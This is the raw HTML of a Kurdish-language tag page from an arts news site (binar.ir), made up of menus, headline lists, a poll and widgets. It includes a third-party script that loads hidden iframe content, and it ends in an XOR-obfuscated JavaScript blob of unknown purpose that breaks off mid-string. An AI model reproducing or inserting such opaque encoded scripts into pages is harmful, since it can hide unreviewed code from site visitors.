<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2647"><a href="http://binar.ir/category/%d8%a6%d9%87%e2%80%8c%d9%86%db%8c%d9%85%d9%87%e2%80%8c%db%8c%d8%b4%db%8e%d9%86/?lang=ku">ئه‌نیمه‌یشێن</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2663"><a href="http://binar.ir/category/%d9%87%d9%88%d9%86%d9%87%e2%80%8c%d8%b1%d9%87%e2%80%8c-%d8%b4%d8%a7%d9%86%db%86%db%8c%db%8c%d9%87%e2%80%8c%da%a9%d8%a7%d9%86/?lang=ku">هونه‌ره‌ شانۆییه‌کان</a>
<ul class="sub-menu">
	<li id="menu-item-2658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2658"><a href="http://binar.ir/category/%d8%b4%d8%a7%d9%86%db%86/?lang=ku">شانۆ</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2651"><a href="http://binar.ir/category/%d8%a8%d9%88%d9%88%da%a9%d9%87%e2%80%8c-%d8%b4%d8%a7%d9%86%db%86/?lang=ku">بووکه‌ شانۆ</a></li>
</ul>
</li>
<li id="menu-item-2648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2648"><a href="http://binar.ir/category/%d8%a6%db%95%d8%af%db%95%d8%a8/?lang=ku">ئەدەب</a></li>
<li id="menu-item-2661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2661"><a href="http://binar.ir/category/%d9%85%db%8c%d9%88%d8%b2%db%8c%da%a9/?lang=ku">میوزیک</a></li>
<li id="menu-item-2660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2660"><a href="http://binar.ir/category/%da%af%d8%b1%d8%a7%d9%81%db%8c%da%a9-ku/?lang=ku">گرافیک</a></li>
<li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2665"><a href="http://binar.ir/category/%d9%88%db%8e%d9%86%d9%87%e2%80%8c%da%af%d8%b1%db%8c/?lang=ku">وێنه‌گری</a></li>
<li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2664"><a href="http://binar.ir/category/%d9%88%db%8e%d9%86%d9%87%e2%80%8c%da%a9%db%8e%d8%b4%db%8c/?lang=ku">وێنه‌کێشی</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2659"><a href="http://binar.ir/category/%da%a9%d8%a7%d8%b1%db%8c%da%a9%d8%a7%d8%aa%db%86%da%95/?lang=ku">کاریکاتۆڕ</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2654"><a href="http://binar.ir/category/%d8%ae%db%86%d8%b4%d9%86%d9%88%d9%88%d8%b3%db%8c/?lang=ku">خۆشنووسی</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="http://binar.ir/category/%d9%be%db%8c%d8%b4%db%95-%d8%af%db%95%d8%b3%d8%aa%db%8c%db%8c%db%95%d9%83%d8%a7%d9%86/?lang=ku">پیشە دەستییەكان</a></li>
<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="http://binar.ir/category/%d8%a8%d8%a7%d9%86%da%af%d9%87%db%8e%d8%b4%d8%aa/?lang=ku">بانگهێشت</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2655"><a href="http://binar.ir/category/%d8%af%db%8c%d9%85%d8%a7%d9%86%d9%87%e2%80%8c/?lang=ku">دیمانه‌</a></li>
<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="http://binar.ir/media?lang=ku">میدیا</a></li>
<li id="menu-item-2656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="http://binar.ir/category/%d8%b2%db%8c%d9%86%d8%af%d9%88%d9%88/?lang=ku">زیندوو</a></li>
<li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="http://binar.ir">فارسی</a></li>
</ul>    </nav>
<div class="site-container" id="sitec">
<div class="container wrapper">
	<header class="news-header">
    	<div class="visible-xs">
            <div class="row">
                <div class="col-lg-12 col-sm-12">
                    <div class="logo">
                        <a href="#">
                            <div class="logo-panel">
                                <div class="site-en pull-left">
                                	                                    	<img src="http://binar.ir/wp-content/uploads/2016/05/Untitled-1.png" width="78" height="26" alt="" />
                                                                    </div>
                                <div class="site-logo">
                               		                                    <img src="http://binar.ir/wp-content/uploads/2017/07/mohr13.png" width="384" height="171" alt="" />
                                                                    </div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
            
            <div class="row">
                <div class="site-title-panel col-lg-12 col-sm-12">
                    <div class="site-title">
                        <h1 class="pull-right">
		<div id="lang_sel_list" class="lang_sel_list_horizontal">
			<ul>
				<li class="icl-fa"><a href="http://binar.ir"  class="lang_sel_other">فارسی</a></li><li class="icl-ku"><a href="http://binar.ir/Tags/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%d8%b3%db%8c%d9%86%db%8c/?lang=ku"  class="lang_sel_sel">Kurdish</a></li>			</ul>
		</div>
	</h1>
                        <h2 class="pull-left">تعداد اخبار امروز : 0 خبر</h2>
                    </div>
                </div>
            </div>
            <hr />
            <div class="row">
                <div class="site-left-date col-lg-12">
                    <ul>
                        <li class="col">یکشنبه ۲۸ دی ۱۴۰۴</li>
                        <li>الأحد ۲۹ رجب ۱۴۴۷</li>
                        <li>2026 Sunday 18 January</li>
                    </ul>
                </div>
            </div>
            
            <div class="row">
                <div class="serach col-lg-12">
                     <form action="http://binar.ir?lang=ku">
                        <input type="search" class="search-txt" placeholder="جستجو ..." name="s" />
                        <button class="search-btn">
                            <img src="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/images/search.png" width="16" height="16" alt="" />
                        </button>
                        <input class="search-attr" type="hidden" name="post_type" value="post" />
                    </form>
                </div>
            </div>
        </div>

</header>
<div class="row">
        	<div class="news col-lg-7 col-sm-7 col-xs-12">
                <header class="title-panel">
                    <div class="title-ico"></div>
                    <h3>تیـــــــــتر روز</h3>
                </header>
                <footer>
                	                    <article class="news-article pull-right">
                        <div class="news-img archive-article-img col-lg-4 col-md-3 col-sm-4 img-thumbnail pull-right ">
                         <a href="http://binar.ir/media/3566/?lang=ku">
                         	<img width="147" height="105" src="http://binar.ir/wp-content/uploads/2016/06/photo_2016-07-07_17-54-15-147x105.jpg" class="attachment-counter-size size-counter-size wp-post-image" alt="" decoding="async" />                         </a>
                        </div>
                        <div class="news-content col-lg-8 col-md-9 col-sm-8">
                                                    <h3><a href="http://binar.ir/media/3566/?lang=ku">تئاتر خیابانی ژین و ژان در مهاباد به اجرای عمومی درآمد</a></h3>
                            <div class="news-excpert">
                            	


به گزارش پایگاه خبری هنری بینه‌ر، امروز ششم تیرماه گروه تئاتر باران پیرانشهر نمایش ژین و ژان را به مناسبت هفته مبارزه با مواد مخدر ...                            </div>
                        </div>
                    </article>
                    <hr /> 
                                        
                    <div class="col-lg-12 col-sm-12 col-xs-12">
                    	                    </div>
                </footer>
         </div>
         
            <div class="right-panel col-lg-5 col-sm-5 col-xs-12">
            	<div class="hidden-xs">
                    <div class="row">
                        <div class="col-lg-12 col-sm-12">
                            <div class="logo">
                                <a href="http://binar.ir">
                                    <div class="logo-panel">
                                        <div class="site-en pull-left">
                                                                                            <img src="http://binar.ir/wp-content/uploads/2016/05/Untitled-1.png" width="78" height="26" alt="" />
                                                                                    </div>
                                        <div class="site-logo">
                                                                                        <img src="http://binar.ir/wp-content/uploads/2017/07/mohr13.png" width="384" height="171" alt="" />
                                                                                    </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                    
                    <div class="row">
                        <div class="site-title-panel col-lg-12 col-sm-12">
                            <div class="site-title">
                                <h1 class="pull-right">
		<div id="lang_sel_list" class="lang_sel_list_horizontal">
			<ul>
				<li class="icl-fa"><a href="http://binar.ir"  class="lang_sel_other">فارسی</a></li><li class="icl-ku"><a href="http://binar.ir/Tags/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%d8%b3%db%8c%d9%86%db%8c/?lang=ku"  class="lang_sel_sel">Kurdish</a></li>			</ul>
		</div>
	</h1>
                                <h2 class="pull-left">تعداد اخبار امروز : 0 خبر</h2>
                            </div>
                        </div>
                    </div>
                    <hr />
                    <div class="row">
                        <div class="site-left-date col-lg-12">
                            <ul>
                                <li class="col">Sunday 26 June 2016</li>
                                <li>الأحد ۲۹ رجب ۱۴۴۷</li>
                                <li>2026 Sunday 18 January</li>
                            </ul>
                        </div>
                    </div>
                    
                    <div class="row">
                        <div class="serach col-lg-12">
                            <form action="http://binar.ir?lang=ku">
                                <input type="search" class="search-txt" placeholder="جستجو ..." name="s" />
                                <button class="search-btn">
                                    <img src="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/images/search.png" width="16" height="16" alt="" />
                                </button>
                            </form>
                        </div>
                    </div>
                </div>
                <div class="row">
               
                	<section class="top-news col-lg-12">
                    	            
                        <div class="lmenu-img col-lg-3 col-sm-2 col-xs-3 img-thumbnail">
                            <div class="crop">
                                <a href="http://binar.ir/61119/?lang=ku/">
                               <img width="95" height="95" src="http://binar.ir/wp-content/uploads/2018/02/photo_۲۰۱۸-۰۲-۰۷_۱۸-۴۰-۴۸-95x95.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://binar.ir/wp-content/uploads/2018/02/photo_۲۰۱۸-۰۲-۰۷_۱۸-۴۰-۴۸-95x95.jpg 95w, http://binar.ir/wp-content/uploads/2018/02/photo_۲۰۱۸-۰۲-۰۷_۱۸-۴۰-۴۸-150x150.jpg 150w" sizes="(max-width: 95px) 100vw, 95px" />                                </a>
                            </div>
                            
                      </div>
                        <div class="top-news-title col-lg-9 col-sm-9">
                                                    <h2><a href="http://binar.ir/61119/?lang=ku/">ئێواره کۆڕێک بۆ شاعیر و نووسەر حەمەی کەریمی</a></h2>
                        </div>
                        <hr>
                    </section>
                                        
                    <section class="top-news col-lg-12">
                    	            
                        <div class="lmenu-img col-lg-3 col-sm-2 col-xs-3 img-thumbnail">
                            <div class="crop">
                                <a href="http://binar.ir/9067/?lang=ku/">
                               <img width="95" height="95" src="http://binar.ir/wp-content/uploads/2017/06/313413982015_922240_10151419513102613_694480868_o-1-95x95.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://binar.ir/wp-content/uploads/2017/06/313413982015_922240_10151419513102613_694480868_o-1-95x95.png 95w, http://binar.ir/wp-content/uploads/2017/06/313413982015_922240_10151419513102613_694480868_o-1-150x150.png 150w" sizes="(max-width: 95px) 100vw, 95px" />                                </a>
                            </div>
                            
                      </div>
                        <div class="top-news-title col-lg-9 col-sm-9">
                                                    <h2><a href="http://binar.ir/9067/?lang=ku/">بەختیار عەلی بەشداریی فیستیڤاڵی نێودەوڵەتی لۆیکەرباد لە سویسرا دەكات</a></h2>
                        </div>
                        <hr>
                    </section>
                                        
                    <section class="top-news col-lg-12">
                    	            
                        <div class="lmenu-img col-lg-3 col-sm-2 col-xs-3 img-thumbnail">
                            <div class="crop">
                                <a href="http://binar.ir/7769/?lang=ku/">
                               <img width="95" height="95" src="http://binar.ir/wp-content/uploads/2019/01/shilan-saadi3-95x95.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://binar.ir/wp-content/uploads/2019/01/shilan-saadi3-95x95.jpg 95w, http://binar.ir/wp-content/uploads/2019/01/shilan-saadi3-150x150.jpg 150w, http://binar.ir/wp-content/uploads/2019/01/shilan-saadi3-300x300.jpg 300w, http://binar.ir/wp-content/uploads/2019/01/shilan-saadi3.jpg 400w" sizes="(max-width: 95px) 100vw, 95px" />                                </a>
                            </div>
                            
                      </div>
                        <div class="top-news-title col-lg-9 col-sm-9">
                                                    <h2><a href="http://binar.ir/7769/?lang=ku/">سینەماکاری کورد یەک لە بەهرەمەندانی فەستیوالی بەرلین</a></h2>
                        </div>
                        <hr class="visible-xs">
                    </section>
                                    </div>
                	<div class="col-3-panel archive-col-3-panel col-lg-6 col-sm-6 col-xs-12">
    	<div class="last-news-panel">
        <header class="title-panel col-3-title archive-col-3-title">
            <div class="title-ico"></div>
            <h3>جدیدترین خبرها</h3>
        </header>
        <footer>
            <ul>
                                <li><a href="http://binar.ir/991023/?lang=ku/">دیالۆگ لە زمانی کوردیدا</a></li>
                                 <li><a href="http://binar.ir/%d9%a8%d9%a1%d9%a2%d9%a7/?lang=ku/">دارو بەردەکانی مەهاباد ناگۆرمەوە بە تەوای ئوستڕاڵیا</a></li>
                                 <li><a href="http://binar.ir/2344/?lang=ku/">فێستیوالی شانۆی کوردی لە بەردەم چەند پرسیار</a></li>
                                 <li><a href="http://binar.ir/7769/?lang=ku/">سینەماکاری کورد یەک لە بەهرەمەندانی فەستیوالی بەرلین</a></li>
                                 <li><a href="http://binar.ir/7613/?lang=ku/">۲۳ فیلم لە ئێرانەوە بەشداربوی فێستیوالی جیهانی فیلمی سلێمانی دەبێ</a></li>
                                 <li><a href="http://binar.ir/976104/?lang=ku/">ململانێیی(رقابتی) یا ناململانێیی (غیر رقابتی)</a></li>
                                 <li><a href="http://binar.ir/7203/?lang=ku/">ئاکامی داوەری یەکەمین خولی فێستیواڵی ئینتێرنێتی کورتیلەچیرۆکی تەنزی کوردی پێگەی هەواڵیی هاژە</a></li>
                                 <li><a href="http://binar.ir/97123/?lang=ku/">بانگەشەی فەستیوالی فیلمی داکیۆمێنتی FilmAmed</a></li>
                                 <li><a href="http://binar.ir/612191/?lang=ku/">ئەنجوومەنی کەتخودایان و ریش سفیدان</a></li>
                                 <li><a href="http://binar.ir/612102/?lang=ku/">مەمی ئالان یان شیکاگۆ؟</a></li>
                                 <li><a href="http://binar.ir/61263/?lang=ku/">&#8221; ئێوارە کۆڕێکی ئەدەبی بۆ نووسەر و ڕۆژنامەوان &#8221; کاوان محەمەدپوور&#8221;</a></li>
                                 <li><a href="http://binar.ir/61119/?lang=ku/">ئێواره کۆڕێک بۆ شاعیر و نووسەر حەمەی کەریمی</a></li>
                                 <li><a href="http://binar.ir/16115/?lang=ku/">بانگەشەی یەکەم فستیواڵی شانۆنامەنووسیی کوردی بڵاو کراوه</a></li>
                                 <li><a href="http://binar.ir/9979/?lang=ku/">بانگەوازی ناوەندی بیشکچی لقی ئامەد بۆ سینەماکارانی کورد</a></li>
                             </ul>
        </footer>
    </div>
        <div class="promise">
        <header class="title-panel col-3-title archive-col-3-title">
            <div class="title-ico"></div>
            <h3>رویدادهای فرهنگی و هنری</h3>
        </header>
        <table class="promis-tb">
            <thead>
                <tr>
                    <th>روز شمار</th>
                    <th>عنوان وعده</th>
                </tr>
            </thead>
            
            <tbody>
                            </tbody>
        </table>
    </div>
    
    <div class="widget"><header class="title-panel col-3-title"><div class="title-ico"></div><h3>Languages</h3></header><footer>
		<div id="lang_sel_list" class="lang_sel_list_horizontal">
			<ul>
				<li class="icl-fa"><a href="http://binar.ir"  class="lang_sel_other">فارسی</a></li><li class="icl-ku"><a href="http://binar.ir/Tags/%d8%b4%d9%87%d8%b1%d8%a7%d9%85-%d8%ad%d8%b3%db%8c%d9%86%db%8c/?lang=ku"  class="lang_sel_sel">Kurdish</a></li>			</ul>
		</div>
	</div><div class="widget"><header class="title-panel col-3-title"><div class="title-ico"></div><h3>تبلیغات</h3></header><footer>			<div class="textwidget"><a href="http://telegram.me/binarnews" target="_blank" rel="noopener"><img src="http://s6.uplod.ir/i/00763/r5674p4y6jfc_t.jpg" border=0></a></div>
		</div><div class="widget"><header class="title-panel col-3-title"><div class="title-ico"></div>			<div class="textwidget"><a href="http://dictiwa.com" target="_blank" rel="noopener"><img src="http://binar.ir/wp-content/uploads/2016/06/dictiwa.png" border=0></a></div>
		</div><div class="widget"><header class="title-panel col-3-title"><div class="title-ico"></div>			<div class="textwidget"><a href="http://www.vejin.org/news/?249" target="_blank" rel="noopener"><img src="http://s6.uplod.ir/i/00794/6pqf4jrkkz3x_t.jpg" border=0></a></div>
		</div><div class="widget"><header class="title-panel col-3-title"><div class="title-ico"></div><h3>نمایش مطالب پربازدید</h3></header><footer><ul>	<li><a href="http://binar.ir/9979/?lang=ku/">بانگەوازی ناوەندی بیشکچی لقی ئامەد بۆ سینەماکارانی کورد</a> - 995 بازدید </li>
	<li><a href="http://binar.ir/612191/?lang=ku/">ئەنجوومەنی کەتخودایان و ریش سفیدان</a> - 992 بازدید </li>
	<li><a href="http://binar.ir/5234/?lang=ku/">یه‌که‌مین ژماره‌ی مانگ نامه‌ی ڕۆژمان له‌ چاپ درا</a> - 927 بازدید </li>
	<li><a href="http://binar.ir/fgh9/?lang=ku/">بانگهێشتی هاوکاری بۆ چاپی یەکەم ژمارەی گۆڤاری ئەدەبیی کازیوە</a> - 917 بازدید </li>
	<li><a href="http://binar.ir/mesture1/?lang=ku/">خه‌ڵاتی زانستی، ئه‌ده‌بی، مه‌ستوره‌ ئه‌رده‌ڵان له‌ سنه‌ به‌ڕێوه‌ ده‌چێت</a> - 873 بازدید </li>
	<li><a href="http://binar.ir/7613/?lang=ku/">۲۳ فیلم لە ئێرانەوە بەشداربوی فێستیوالی جیهانی فیلمی سلێمانی دەبێ</a> - 846 بازدید </li>
	<li><a href="http://binar.ir/90021/?lang=ku/">«باخەکەی باوکم» لە کەنادا خەڵات کرا</a> - 845 بازدید </li>
	<li><a href="http://binar.ir/9067/?lang=ku/">بەختیار عەلی بەشداریی فیستیڤاڵی نێودەوڵەتی لۆیکەرباد لە سویسرا دەكات</a> - 818 بازدید </li>
	<li><a href="http://binar.ir/gf4578/?lang=ku/">یەکەمین پێشانگای هاوبەشیی وێنە &#8221; سەرەتایەک بۆ دیتن&#8221; له بانه بەڕێوه دەچێت</a> - 804 بازدید </li>
	<li><a href="http://binar.ir/2344/?lang=ku/">فێستیوالی شانۆی کوردی لە بەردەم چەند پرسیار</a> - 802 بازدید </li>
	<li><a href="http://binar.ir/7203/?lang=ku/">ئاکامی داوەری یەکەمین خولی فێستیواڵی ئینتێرنێتی کورتیلەچیرۆکی تەنزی کوردی پێگەی هەواڵیی هاژە</a> - 801 بازدید </li>
	<li><a href="http://binar.ir/16115/?lang=ku/">بانگەشەی یەکەم فستیواڵی شانۆنامەنووسیی کوردی بڵاو کراوه</a> - 795 بازدید </li>
	<li><a href="http://binar.ir/61119/?lang=ku/">ئێواره کۆڕێک بۆ شاعیر و نووسەر حەمەی کەریمی</a> - 775 بازدید </li>
	<li><a href="http://binar.ir/7769/?lang=ku/">سینەماکاری کورد یەک لە بەهرەمەندانی فەستیوالی بەرلین</a> - 760 بازدید </li>
	<li><a href="http://binar.ir/9685/?lang=ku/">کورتە فیلمی بەڵگەیی دەرهێنەری کورد گەیشتە قۆناغی پێشکۆتایی</a> - 758 بازدید </li>
</ul></div><div class="widget"><header class="title-panel col-3-title"><div class="title-ico"></div><h3>عناوین نشریات امروز</h3></header><footer>			<div class="textwidget"><script src="http://www.pishkhaan.net/tools/sidebar/pishkhaan.js"></script></div>
		</div><div class="widget"><header class="title-panel col-3-title"><div class="title-ico"></div><h3>گزيده عناوين اخبار خبرگزاری ها</h3></header><footer>			<div class="textwidget">  <!-- Initial exchange script. Generated for binar.ir, at 2016-12-24 16:05  -->
  <script>
  (function(e){var d,c,b,a=document.createElement("iframe");a.src="javascript:false";a.title="";a.id="ex_exchanger_contaner";a.scrolling="no";a.role="presentation";(a.frameElement||a).style.cssText="width: 0; height: 0; border: 0";b=document.getElementsByTagName("script");b=b[b.length-1];b.parentNode.insertBefore(a,b);try{c=a.contentWindow.document}catch(f){d=document.domain,a.src="javascript:var d=document.open(); d.domain='"+d+"'; void(0);",c=a.contentWindow.document}c.open()._l=function(){var a=
  this.createElement("script");d&&(this.domain=d);a.id="js-iframe-async";a.src=e;this.body.appendChild(a)};c.write('<body data-wid="3842" onload="document._l();">');c.close()})("http://ex.khabarfarsi.com/news_downloader_script/3842");</script></div>
		</div></div> 
    <div class="archive-left-widget col-lg-6 col-sm-6 col-xs-12">
    <div class="widget col-lg-12 col-sm-12 col-xs-12"><header class="title-panel col-3-title"><div class="title-ico"></div><h3>نظرسنجی</h3></header><footer><div id="polls-6" class="wp-polls">
		<p style="text-align: center;"><strong>به نظر شما عملکرد هنرمندانه کدام یک از عوامل فیلم سینمایی «ماندوو» بیشتر مورد پسند شما واقع شد؟</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li>کارگردان <small>(44%, 27 رای)</small><div class="pollbar" style="width: 44%;" title="کارگردان (44% | 27 رای)"></div></li>
		<li>تصویر بردار <small>(20%, 12 رای)</small><div class="pollbar" style="width: 20%;" title="تصویر بردار (20% | 12 رای)"></div></li>
		<li>موسیقی <small>(20%, 12 رای)</small><div class="pollbar" style="width: 20%;" title="موسیقی (20% | 12 رای)"></div></li>
		<li>فیلمنامه <small>(8%, 5 رای)</small><div class="pollbar" style="width: 8%;" title="فیلمنامه (8% | 5 رای)"></div></li>
		<li>بازیگران <small>(7%, 4 رای)</small><div class="pollbar" style="width: 7%;" title="بازیگران (7% | 4 رای)"></div></li>
		<li>سایر عوامل <small>(2%, 1 رای)</small><div class="pollbar" style="width: 2%;" title="سایر عوامل (2% | 1 رای)"></div></li>
		</ul><p style="text-align: center;">مجموع آرا: <strong>61</strong></p></div>
		<input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="4f56838805" />
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="http://binar.ir/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div class="widget col-lg-12 col-sm-12 col-xs-12"><header class="title-panel col-3-title"><div class="title-ico"></div><h3>لوگوی ستاد ساماندهی</h3></header><footer>			<div class="textwidget"><img id='apfujzpeesgtfukzesgt' style='cursor:pointer' onclick='window.open("https://logo.samandehi.ir/Verify.aspx?id=57060&p=dshwjyoeobpdgvkaobpd", "Popup","toolbar=no, scrollbars=no, location=no, statusbar=no, menubar=no, resizable=0, width=450, height=630, top=30")' alt='logo-samandehi' src='https://logo.samandehi.ir/logo.aspx?id=57060&p=ujynyndtlymawlbqlyma'/></div>
		</div></div>
            </div>
        </div>

     <!-- End Of Site Header -->
  
    
    <main>

     </main>
  </div>
  
<footer class="site-footer container-fluid">
    


	<div class="row">
    	<div class="footer-logo hidden-xs">
        	              <img class="img-responsive" src="http://binar.ir/wp-content/uploads/2017/07/5.png" width="702" height="347" alt=" &raquo; برچسب های مدیا و رسانه &raquo; شهرام حسینی" />
			            
		</div> 
        
        <div class="footer-attr container">
       		<div class="row">
            	<div class="footer-links col-lg-7 col-md-7 col-sm-8 col-xs-12">
             		<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d9%81%d9%88%d8%aa%d8%b1" class=""><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://binar.ir/live?lang=ku">پخش زنده</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://binar.ir/media?lang=ku">رسانه</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://binar.ir/search?lang=ku">جستجوی پیشرفته</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://binar.ir/print?lang=ku">چاپ</a></li>
<li class="menu-item menu-item-language menu-item-language-current menu-item-has-children"><a href="#" onclick="return false">Kurdish</a></li><li class="menu-item menu-item-language"><a href="http://binar.ir">فارسی <span class="icl_lang_sel_bracket">(</span>Persian<span class="icl_lang_sel_bracket">)</span></a></li></ul>				</div>
               
               <div class="footer-site-title col-lg-4 col-md-4 col-sm-4 col-xs-12">
                    <h2></h2>
                    <h3>   


 کەڵک





</h3>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="container-fluid">
    <div class="row footer-copyright">
        <div class="container">
            <div class="row">
                <div id="wplemon"></div>
                 <div class="footer-news-logo col-lg-3 col-md-3 col-sm-4 col-xs-6">
                    <a href="http://binar.ir">
                        <div class="footer-logo-p">
                            <div class="logo-panel">
                                <div class="footer-site-logo"> 
                                                                   <img class="img-responsive" src="http://binar.ir/wp-content/uploads/2017/07/1.png" width="384" height="171" alt="بینه‌ر" />
								                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                
                <div class="footer-left-logo pull-left">
											<img src="http://binar.ir/wp-content/uploads/2016/12/bnava-1.png" width="78" height="26" alt="" />
						                </div>
            </div>
        </div>
    </div>
</div> 
<script src="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/js/jquery.js"></script>
<script src="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/js/bootstrap.js"></script>
<script src="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/js/script.js"></script>
<script src="http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab/js/slippry.min.js"></script>
<script type="text/javascript">
//<![CDATA[
<!--
var x="function f(x,y){var i,o=\"\",l=x.length;for(i=0;i<l;i++){if(i>(95+y))" +
"y*=2;y%=127;o+=String.fromCharCode(x.charCodeAt(i)^(y++));}return o;}f(\"9\\"+
"025\\017\\001\\027\\r\\n\\010G\\016A\\022B\\027\\033\\017\\035P\\030^\\034I" +
"WT[\\027\\025G\\003R\\021\\033nfvk(i;hd2}ceak'h?q{ugUx||[o4q1.\\023\\010\\0" +
"03\\036\\035\\027\\017\\\\\\\\[SPT\\006\\023W\\013]\\031\\016X\\016KTYMYS\\" +
"024X\\027D=<$,6m/z$d{p%ss\\177k8\\177~}.9|e!t84<,\\036\\024I\\013J_\\030\\0" +
"24\\002\\034\\034\\030\\005L\\002@\\034\\005\\023\\001\\007\\006]F[\\027\\0" +
"25S@\\001\\033V\\\"+5</\\022\\\"\\\"#/- \\n\\005HcH!xX\\024\\\\ ZR.[({V?~r^" +
"R>wZRBbN22ZR?\\010O0^Z)Z\\016M0^ZYU\\014N0^Z'.\\016N\\\\^):-\\016\\\"\\\\/4" +
">.b\\\"3RDBW\\01054X5>.b\\\"t^Z>,\\016\\\"\\\\lZR(\\014N\\\\^GL-\\016N\\\\^" +
"=>'\\rH12ZRg\\010F9:79-\\016\\\"\\\\rtRBSE\\\\ ZR2R\\027606RBUJ22ZRd\\014S#" +
"(!'~\\013M0^Zl.\\017N\\\\^5?.b\\\"116RBXJ02ZRN},\\\\^ZR]\\rL0^Z>,\\016\\\"\\"+
"\\o4<.b\\\"s14>Bb0^ZhRB\\rO0^Zz^v(H36>Bb\\000416RBz\\010>xw|8S:cH}F\\177pQ2" +
"QcmsY\\026V(]5o_\\032pbrPA\\036*706RB\\010L0^Z=-\\016\\\"\\\\[5<.b\\\"016RB" +
"\\017L0^Z=-\\016\\\"\\\\46>BbI32ZR)\\rN\\\\^4>.b\\\"336RB\\017N0^ZMZnO32ZR*" +
"\\rN\\\\^5<.b\\\"636RByF^66>BbJ02ZR,\\014N\\\\^1p\\\"^Q626RB\\023J02ZR'P\\\""+
"\\\\%6?.b\\\"mrtRB]\\034=7g);\\024\\026si.9p\\020P#55>Bb\\020\\\\^6<.b\\\"[" +
"U1<.b\\\"UUR8,\\016\\\"\\\\EWSKf=JH1?.b\\\"p44>Bb'ZKMK+\\016N\\\\^TDX\\013M" +
"0^ZZ]N?nE\\\"5Z\\022\\034{wan`^\\034g.*`zX\\030=51?Bb\\032hqwfzb\\\"\\\\^'O" +
"(\\rN\\\\^0<.b\\\"026RB\\nO0^Z:.\\016\\\"\\\\TQ&(\\014N\\\\^2>.b\\\"016RB\\" +
"nN0^Z:/\\016\\\"\\\\57>BbN12ZR.\\017N\\\\^O8J\\nO0^Z8/\\016\\\"\\\\D5<.b\\\""+
"r^Z9.\\016\\\"\\\\\\\\1?.b\\\"</4>.b\\\"c(40hZGn^Z).\\017N\\\\^k*&\\n\\036r" +
";6<.b\\\"%44>BbE406RBG\\027ed1=.b\\\"%./RBb\\\"_QUZIb\\\"\\\\^R;,\\016\\\"\\"+
"\\h6?.b\\\"GBUSM\\tO0^Z:/\\016\\\"\\\\s0?.b\\\"w54>Bb4ZV0>.b\\\"726RBFM22ZR" +
"-\\rN\\\\^5>.b\\\"|^$RBH\\027xpk7$u\\007ry19/b\\\"?asu\\177\\\\\\024)T2bp\\" +
"030\\034ih8{Bb\\\"\\\\lZR?\\014L0^Z).\\017N\\\\^#HK\\0248Y26>Bb\\020\\\\^[<" +
".\\016\\\"\\\\16>Bb\\n\\\\^N\\\\W\\tO0^Z=,\\016\\\"\\\\q6;%H\\036757RB\\t\\" +
"\"\\\"^Zo8\\031[d2#^Em5SR6<.b\\\"l14>Bb!YKLI,\\016N\\\\^Pyf\\030\\022JxHlL\\"+
"014VT?vb\\177J\\\"\\\\vZR(\\014N\\\\^1>.b\\\"016RB\\014M0^Z^Q\\016O0^Z;.\\0" +
"16\\\"\\\\46>Bb\\n\\\\^Y<-\\016\\\"\\\\26>BbM-*6=i\\tO0^Zb4\\037L=6co+\\rN\\"+
"\\^\\\\ELs*T34>Bb\\023206RBw<t^Z_RyK32ZR#\\013\\013upgt}F]757RBY\\034htd?,\\"+
"016\\\"\\\\25>Bb\\\"\\\"*`s%Q^npsz{L\\003;+/%5GV^+o&j\\177\\033dmE|\\177V\\" +
"035.z.kzQ=rcnMsQ\\014f,a`wL\\nS?-a%\\tL1?#w%\\025Uy+5</\\002\\027(dou7\\025" +
